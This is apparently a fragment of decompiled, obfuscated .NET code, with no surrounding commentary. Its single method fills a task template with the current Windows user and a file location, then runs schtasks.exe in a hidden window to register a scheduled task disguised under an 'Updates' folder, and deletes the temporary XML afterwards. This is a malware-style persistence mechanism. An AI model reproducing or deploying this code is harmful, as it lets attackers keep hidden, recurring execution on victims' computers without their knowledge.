 // Token: 0x06000030 RID: 48 RVA: 0x00003134 File Offset: 0x00001334
private static void smethod_4(string string_8, string string_9)
{
string text = Class11.smethod_3();
string name = WindowsIdentity.GetCurrent().Name;
string tempFileName = Path.GetTempFileName();
text = text.Replace("[LOCATION]", string_9).Replace("[USERID]", name);
File.WriteAllText(tempFileName, text);
Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
{
"/Create /TN \"Updates\\",
string_8,
"\" /XML \"",
tempFileName,
"\""
}))
{
WindowStyle = ProcessWindowStyle.Hidden
}).WaitForExit();
File.Delete(tempFileName);
}